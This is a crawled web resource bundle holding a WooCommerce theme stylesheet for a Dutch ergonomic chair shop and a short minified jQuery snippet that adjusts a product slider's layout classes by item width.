.compare-products-button {
    background: #78878e none repeat scroll 0 0!important;
    color: #fff;
    border-width: 0;
    margin-top: 6px;
}
.product .product_meta .sku_wrapper {
    display: none;
}
.product_meta span {
    display: block;
    margin-bottom: 10px;
    width: 100%;
}
.berocket_aapf_widget-title {
    border-bottom: 1px solid #425663;
    color: #D2113C;
    font-size: 18px;
    margin-bottom: 10px;
    padding-bottom: 5px;
}
ul.products li:hover, .wps_foo_content:hover{
    box-shadow:0px 3px 15px -10px #000;
}
ul.products li.product {
    padding: 10px 0;
}
ul.products li a > h3 {
    height: 60px;
}
.koptop-call-to-action-categorie{
    background: #ffffff; /* Old browsers */
    background: -moz-linear-gradient(left,  #ffffff 0%, #f7f7f7 17%, #eaeaea 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, right top, color-stop(0%,#ffffff), color-stop(17%,#f7f7f7), color-stop(100%,#eaeaea)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(left,  #ffffff 0%,#f7f7f7 17%,#eaeaea 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(left,  #ffffff 0%,#f7f7f7 17%,#eaeaea 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(left,  #ffffff 0%,#f7f7f7 17%,#eaeaea 100%); /* IE10+ */
    background: linear-gradient(to right,  #ffffff 0%,#f7f7f7 17%,#eaeaea 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#eaeaea',GradientType=1 ); /* IE6-9 */
    border-radius: 5px;
    margin: 0 auto 25px;
    padding: 6% 8%;
    border:1px solid #e4e4e4;
    width:100%;
    box-sizing: border-box;
}
.koptop-inside-left-cta-categorie {
    clear: both;
    position: relative;
    width: 100%;
    display: block;
}
.koptop-call-to-action-categorie h4 {
    font-size: 14px;
    padding-top: 2%;
}
.koptop-inside-right-cta-categorie {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
    width: 100%;
}

.two-col-left #main-sidebar-container #sidebar, .two-col-right #main-sidebar-container #sidebar {
    width: 25%;
}
.two-col-left #main-sidebar-container #main, .two-col-right #main-sidebar-container #main {
    width: 71.8%
}
.single-product #main {
    width: 100%!important;
}

.quantity .qty {
    box-sizing: content-box;
    line-height: 1.5em;
}
.variations select, select, form#searchform input#s {
    box-sizing: content-box;
    line-height: 1.5em;
    background: #fff none repeat scroll 0 0;
    border-color: #efefef;
    border-radius: 3px;
    border-style: solid;
    border-width: 2px;
    color: #666;
    font-family: inherit;
    font-display: auto;
    font-size: 1em;
    padding: 5px;
}
.single_variation .price {
    margin-bottom: 15px;
    display: block;
}
.single_variation .price .amount {
    color: #009933;
    font-size: 18px;
}
.cart-collaterals .cart_totals, .cart-collaterals .shipping_calculator, .cart-collaterals .cross-sells {
    float: left;
    width: 100%;
}

.cart-collaterals .cart_totals h2 {
    display: none;
}

.checkout-button {
    background-color: #009933!important;
}

.checkout-button:hover {
    background-color: #00ac00!important;
}

.berocket_aapf_widget li.slider div.slide {
    margin: 0 10px 10px;
}

.berocket_filter_slider.ui-widget-content .ui-slider-handle, .berocket_filter_price_slider.ui-widget-content .ui-slider-handle {
    background: none;
    background-color: white;
    border: 1px solid #ccc;
    border-radius: 10px;
    top: -0.3em;
    width: 1.2em;
    height: 1.2em;
}

.berocket_filter_slider.ui-widget-content, .berocket_filter_price_slider.ui-widget-content {
    height: 10px;
}

.berocket_filter_slider.ui-widget-content .ui-slider-range, .berocket_filter_price_slider.ui-widget-content .ui-slider-range {
    background-color: #ccc;
}

/* COMPARE */
#compare-products-basket img {
    max-width: 100%!important;
}

#be_compare_features_table {

}


/* HTML5 product demo */
.iframe-container {
    width: 100%;
}
.iframe-container iframe {
    width: 100%;
    height: 440px;
}
@media screen and (min-width: 1000px) {
#inner-wrapper #header-container {
    min-height: 200px;
}
}
@media screen and (min-width: 1170px) {
#inner-wrapper #header-container {
    min-height: 120px;
}
}

@media screen and (max-width: 1140px) {
#logo {
    top: 10px;
}
#tagline {
    float: right;
    height: auto;
    margin-left: 0 !important;
    margin-top: 0;
    text-align: right;
    text-transform: uppercase;
    width: 80%;
}
#ubermenu-topmenu-8 {
    width: 100%;
}
.header-inside-right-cta {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
    float: right;
    margin-left: 5%;
}
#sub-footer {
    width: 100%;
}

}

@media screen and (max-width: 970px) {
.iframe-container {height: 350px; }
.iframe-container iframe {width: 133%; }
iframe {-ms-zoom: 0.75;
    -moz-transform: scale(0.75);
    -moz-transform-origin: 0 0;
    -o-transform: scale(0.75);
    -o-transform-origin: 0 0;
    -webkit-transform: scale(0.75);
    -webkit-transform-origin: 0 0;
}
#logo {
    position: relative;
    top: 0;
}
#ubermenu-topmenu-8 {
    width: 60%;
}
.ubermenu-responsive-toggle.ubermenu-responsive-toggle-hoofdmenu {
    background: #425663 none repeat scroll 0 0;
    color: #ffffff;
    margin: 15px 0;
}
#hoofdmenu-sub {
    margin: 0 auto 3%;
    max-width: 100% !important;
    width: 100%;
}
#hoofdmenu-sub ul {
    display: block;
    float: none !important;
    margin: 0 auto !important;
    text-align: center;
}
#hoofdmenu-sub li {
    padding: 0 1% !important;
    width: 30%;
}
#hoofdmenu-sub li:first-child {
    border:0px!important;
}
.koptop-call-to-action {
    background: rgba(0, 0, 0, 0) linear-gradient(to right, #ffffff 0%, #f7f7f7 17%, #eaeaea 100%) repeat scroll 0 0;
    border: 1px solid #e4e4e4;
    border-radius: 5px;
    height: 130px;
    margin: 0 auto;
    padding: 0;
    width: 100%;
}
.koptop-inside-left-cta {
    clear: both;
    float: left;
    padding: 10px;
    position: relative;
    width: 62%;
}
.koptop-inside-right-cta {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
    float: right;
    width: 35%;
}
.pro-btn1 {
    background: rgba(0, 0, 0, 0) linear-gradient(to right, #ffd65e 0%, #febf04 100%) repeat scroll 0 0;
    border-radius: 6px;
    color: #425663 !important;
    display: block;
    float: right;
    font-size: 16px;
    font-weight: 600;
    margin-right: 15px;
    margin-top: 15%;
    padding: 12px 0;
    text-align: center;
    text-decoration: none !important;
    text-transform: uppercase;
    transition: font-size 0.3s ease 0s;
    width: 84%;
}

.two-col-left #main-sidebar-container #main, .two-col-right #main-sidebar-container #main {
    float: left !important;
    width: 60%;
}
.two-col-left #main-sidebar-container #sidebar, .two-col-right #main-sidebar-container #sidebar {
    clear: none !important;
    float: right;
    width: 25%;
}
ul.products li.product {
    clear: none;
    margin-right: 3.8%;
    width: 46%;
}
}

@media screen and (max-width: 780px) {
    .iframe-container {height: 230px; }
    .iframe-container iframe {width: 200%; }
    iframe {-ms-zoom: 0.5;
        -moz-transform: scale(0.5);
        -moz-transform-origin: 0 0;
        -o-transform: scale(0.5);
        -o-transform-origin: 0 0;
        -webkit-transform: scale(0.5);
        -webkit-transform-origin: 0 0;
    }
}

@media screen and (max-width: 750px) {
  .cart-total-spinalis {
    float: none!important;
    text-align: center;
    margin: 0rem 0 1.5rem;
}
    .iframe-container {display: none;}

#header-container {
    clear: both;
    display: block !important;
    height: 100%;
    margin-bottom: 5%;
    min-height: auto;
    min-width: 100%;
}
#header {
    background-position: center top;
    height: auto !important;
    padding: 10px 0;
}
#logo {
    clear: both;
    display: block;
    float: none !important;
    max-width: 100%;
    position: relative;
    text-align: center !important;
    top: 0;
    width: 100%;
}
#logo img {
    max-width: 100px;
    width: 50% !important;
}
#tagline {
    display:none!important;
}
.nav-toggle{
    display:none;
}
#ubermenu-topmenu-8 {
    clear: both !important;
    display: block !important;
    width: 100%;
}
#ubermenu-topmenu-8 ul{
    text-align:center;
    margin-bottom: 5%;
}
.ubermenu-responsive-toggle.ubermenu-responsive-toggle-hoofdmenu {
    background: #425663 none repeat scroll 0 0;
    clear: both;
    color: #ffffff;
    margin: 0;
}
#hoofdmenu-sub {
    display:none;
}
#hoofdmenu-sub ul {
    display: block;
    float: none !important;
    margin: 0 auto !important;
    text-align: center;
}
#hoofdmenu-sub li {
    padding: 0 1% !important;
    width: 30%;
}
#hoofdmenu-sub li:first-child {
    border:0px!important;
}
.koptop-call-to-action {
    background: rgba(0, 0, 0, 0) linear-gradient(to right, #ffffff 0%, #f7f7f7 17%, #eaeaea 100%) repeat scroll 0 0;
    border: 1px solid #e4e4e4;
    border-radius: 5px;
    height: auto!important;
    margin: 0 auto;
    padding: 0;
    width: 100%;
}
.koptop-inside-left-cta {
    clear: both;
    float: none;
    padding: 0;
    position: relative;
    text-align: center;
    width: 100%;
}
.koptop-inside-left-cta > h1 {
    font-size: 20px;
    margin: 0;
    text-transform: uppercase;
}
.koptop-inside-right-cta {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
    float: none;
    width: 100%;
}
.header-inside-right-cta {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
    float: none !important;
    margin: 0 auto !important;
    text-align: center !important;
    width:100%;
}
.koptop-call-to-action-categorie {
    background: rgba(0, 0, 0, 0) linear-gradient(to right, #ffffff 0%, #f7f7f7 17%, #eaeaea 100%) repeat scroll 0 0;
    border: 1px solid #e4e4e4;
    border-radius: 5px;
    display: block !important;
    height: 80px;
    margin: 10px auto;
    min-height: 170px;
    overflow: hidden;
    padding: 4% 0;
    position: relative;
    width: 100%;
}
.koptop-inside-left-cta-categorie {
    clear: both;
    display: block !important;
    float: none;
    height: auto !important;
    position: relative;
    text-align: center;
    width: 100%;
}

.koptop-inside-left-cta-categorie > h1 {
    font-size: 1.6em;
}
.koptop-call-to-action-categorie h4 {
    clear: both;
    font-size: 13px;
    height: auto !important;
    margin-bottom: 20px;
    padding-top: 2%;
    position: relative !important;
    width: 100%;
}

.koptop-inside-right-cta-categorie {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
    clear: both !important;
    float: none !important;
    width: 100%;
}
#social-icons {
    float: none !important;
    font-size: 20px;
}
.pro-btn2 {
    background: rgba(0, 0, 0, 0) linear-gradient(to right, #ffd65e 0%, #febf04 100%) repeat scroll 0 0;
    border-radius: 6px;
    clear: both;
    color: #425663 !important;
    display: block;
    font-size: 12px;
    font-weight: 600;
    margin-top: 13%;
    padding: 10px 0;
    text-align: center;
    text-decoration: none !important;
    text-transform: uppercase;
    transition: font-size 0.3s ease 0s;
    width: 100%;
}
.pro-btn1 {
    background: rgba(0, 0, 0, 0) linear-gradient(to right, #ffd65e 0%, #febf04 100%) repeat scroll 0 0;
    border-radius: 6px;
    clear: both;
    color: #425663 !important;
    display: block;
    float: none;
    font-size: 16px;
    font-weight: 600;
    margin: 0 auto 15px !important;
    padding: 12px 0;
    text-align: center;
    text-decoration: none !important;
    text-transform: uppercase;
    transition: font-size 0.3s ease 0s;
    width: 80%;
}

.two-col-left #main-sidebar-container #main, .two-col-right #main-sidebar-container #main {
    float: none !important;
    margin: 0 auto !important;
    text-align: center !important;
    width: 85% !important;
}
.two-col-left #main-sidebar-container #sidebar, .two-col-right #main-sidebar-container #sidebar {
    display:none!important;
}
ul.products li.product {
    clear: none;
    margin-right: 0%;
    width: 100%!important;
}

}

.ubermenu-hoofdmenu .ubermenu-item-level-0 > .ubermenu-target {
font-size: 13px;
}

.panel-grid-cell img {
    height: auto!important;
}

.related.products {
display: none !important;
}

div[itemprop="description"] img {
    height: auto!important;
}

.woocommerce .summary table.variations tr td {
    width: 100%!important;
    display: block;
}


/* WooCommerce 3.0 Gallery */

.woocommerce-product-gallery {
    position: relative;
    margin-bottom: 3em
}

.woocommerce-product-gallery figure {
    margin: 0
}

.woocommerce-product-gallery .woocommerce-product-gallery__image:nth-child(n+2) {
    width: 25%;
    display: inline-block
}

.woocommerce-product-gallery .flex-control-thumbs li {
    list-style: none;
    float: left;
    cursor: pointer
}

.woocommerce-product-gallery .flex-control-thumbs img {
    opacity: .5
}

.woocommerce-product-gallery .flex-control-thumbs img.flex-active,.woocommerce-product-gallery .flex-control-thumbs img:hover {
    opacity: 1
}

.woocommerce-product-gallery img {
    display: block
}

.woocommerce-product-gallery--columns-3 .flex-control-thumbs li {
    width: 33.3333%
}

.woocommerce-product-gallery--columns-4 .flex-control-thumbs li {
    width: 25%
}

.woocommerce-product-gallery--columns-5 .flex-control-thumbs li {
    width: 20%
}

.woocommerce-product-gallery__trigger {
    position: absolute;
    top: 1em;
    right: 1em;
    z-index: 99;
}

a.woocommerce-product-gallery__trigger {
    text-decoration: none;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
    position: absolute;
    top: .875em;
    right: .875em;
    display: block;
    height: 2em;
    width: 2em;
    border-radius: 3px;
    z-index: 99;
    text-align: center;
    text-indent: -999px;
    overflow: hidden;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
    background-color: #169fda;
    color: #ffffff;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
    background-color: #1781ae;
    border-color: #1781ae;
    color: #ffffff;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:before {
    font: normal normal normal 1em/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: block;
    content: "\f00e";
    line-height: 2;
    text-indent: 0;
}

@media(max-with:959px ) {
	.video-disabled-on-mobile {
		display: none !important;
	}
}

.cart-total-spinalis {
    float: right;
    display: block;
    width: auto;
    background: #f2f2f2;
    padding: 12px;
    border: 2px #eee solid;
}

@media (max-width:1023px) {
	.single-product .flex-wrapper .woocommerce-product-gallery {
		min-height: 450px;
	}
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.spinalis-ergonomischestoelen.nl/wp-content/cache/min/1/wp-content/plugins/wpb-woo-product-slider-pro/js/plugin-main.js?ver=1766551438
body_size: -482
content:
jQuery.noConflict();(function($){$(function(){$(document).ready(function(){if($('.owl-item').width()<500){$('.owl-wrapper-outer').addClass('big_layout')}
if($('.owl-item').width()<260){$('.owl-wrapper-outer').addClass('medium_layout')}
if($('.owl-item').width()<200){$('.p_price').attr('style','display:none;');$('.owl-wrapper-outer').addClass('small_layout').removeClass('medium_layout')}
$('.wpb_slider_area span.amount').addClass('p_price')})})})(jQuery)